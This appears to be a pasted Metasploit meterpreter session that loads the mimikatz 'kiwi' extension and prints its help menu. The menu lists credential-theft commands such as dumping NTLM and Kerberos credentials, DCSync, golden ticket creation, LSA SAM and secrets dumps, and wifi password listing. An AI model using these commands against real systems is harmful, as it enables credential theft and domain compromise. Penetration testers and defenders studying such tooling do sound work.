 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
@Vicosna
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)